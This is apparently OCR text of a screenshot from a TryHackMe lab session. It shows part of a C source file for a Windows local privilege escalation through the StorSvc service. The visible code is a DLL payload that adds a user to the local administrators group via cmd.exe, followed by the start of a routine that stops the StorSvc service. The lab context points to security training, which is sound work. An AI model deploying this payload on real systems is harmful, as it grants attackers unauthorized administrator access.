 remote-eu-01.tryhackme.tech/#/client/MTg1MDU4NQBjAG15c3Fs?token=5332DA84F3C88D284773462680F9F33EDB3831C36C4D4F86B58E0301D4966173
*C:\tools\LPE via StorSvc\SprintCSP\SprintCSP\main.c - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
main.c storsvc_c.c
1 #include <windows.h>
2 #pragma warning(disable:4996)
3
4 #define DllExport __declspec( dllexport )
5 #define UNLEN 256
6
7 void DoStuff() {
8
9 // Replace all this code by your payload
10 STARTUPINFO si = { sizeof(STARTUPINFO) };
11 PROCESS_INFORMATION pi;
12 CreateProcess(L"c:\\windows\\system32\\cmd.exe",L" /C net localgroup administrators user /add",
13 NULL, NULL, FALSE, NORMAL_PRIORITY_CLASS, NULL, L"C:\\Windows", &si, &pi);
14
15 CloseHandle(pi.hProcess);
16 CloseHandle(pi.hThread);
17
18 return;
19 }
20
21 // https://learn.microsoft.com/en-us/windows/win32/services/starting-a-service
22 VOID __stdcall DoStopSvc()
23 {
24 SERVICE_STATUS_PROCESS ssp;
25 DWORD dwStartTime = GetTickCount64();
26 DWORD dwBytesNeeded;
27 DWORD dwTimeout = 30000; // 30-second time-out
28 DWORD dwWaitTime;
29 SC_HANDLE schSCManager, schService;
30 LPCTSTR szSvcName = L"StorSvc";
31
32 // Get a handle to the SCM database.
33 schSCManager = OpenSCManager(
34 NULL, // local computer
35 NULL, // ServicesActive database
36 SC_MANAGER_ALL_ACCESS); // full access rights
37
38 if (NULL == schSCManager)
39 {
40 return;
41 }
42
43 // Get a handle to the service.
44 schService = OpenService(
45 schSCManager, // SCM database
46 szSvcName, // name of service
47 SERVICE_STOP |
48 SERVICE_QUERY_STATUS |
49 SERVICE_ENUMERATE_DEPENDENTS);
50
C source file length : 7,871 lines : 292 Ln : 12 Col : 73 Pos : 325 Unix (LF) UTF-8 INS
3:13 PM
2/26/2023
61°F
Mostly cloudy
Search
ENG
US
6:13 PM
2/26/2023
1